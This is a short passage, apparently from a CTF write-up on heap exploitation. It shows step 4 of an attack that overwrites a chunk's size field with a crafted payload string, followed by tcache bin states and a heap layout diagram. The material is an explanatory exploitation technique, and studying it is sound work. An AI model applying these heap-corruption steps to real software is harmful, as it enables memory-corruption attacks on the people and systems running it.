 4. Overwrite N.value chunk's size:
modify M to "m" * 0x38 + "\x00" * 7 + "\x30"
Tcache[0x20] <- tmp.key <- tmp.value
Tcache[0x30] <- tmp's entry_t <- tmp.value
Tcache[0x40] <- tmp.value
Tcache[0x50] <- tmp.value
Tcache[0x60] <- tmp.value
Tcache[0x70] <- tmp.value
Tcache[0x80] <- tmp.value
Tcache[0x350] <- K.value
Buffer 0x700
C.value 0x30
FREE 0x20
FREE 0x30
C's entry_t 0x30
C.key 0x20
FREE 0x40
FREE 0x30
N's entry_t 0x30
N.key 0x20
FREE 0x80
FREE 0x70
FREE 0x60
FREE 0x50
FREE 0x20
FREE 0x340
M's entry_t 0x30
M.key 0x20
M.value chunk's
start 0x40
0x70
N.value 0x30
??? ???
FREE 0x350